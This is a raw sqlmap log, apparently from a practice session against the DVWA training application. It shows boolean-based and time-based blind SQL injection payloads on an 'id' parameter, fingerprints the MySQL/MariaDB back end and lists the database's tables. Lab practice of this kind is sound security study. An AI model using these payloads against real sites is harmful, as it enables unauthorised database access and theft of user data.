 [11:21:42] [INFO] resuming back-end DBMS 'mysql'
[11:21:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5183=5183 AND 'bUWA'='bUWA&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9208 FROM (SELECT(SLEEP(5)))iuhf) AND 'WcuF'='WcuF&Submit=Submit
---
[11:21:42] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:21:42] [INFO] fetching tables for database: 'dvwa'
[11:21:42] [INFO] fetching number of tables for database 'dvwa'
[11:21:42] [INFO] resumed: 2
[11:21:42] [INFO] resumed: guestbo
[11:21:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
[11:21:42] [INFO] retrieved: users
Database: dvwa
[2 tables]
+---------+
| guestbo |
| users   |
+---------+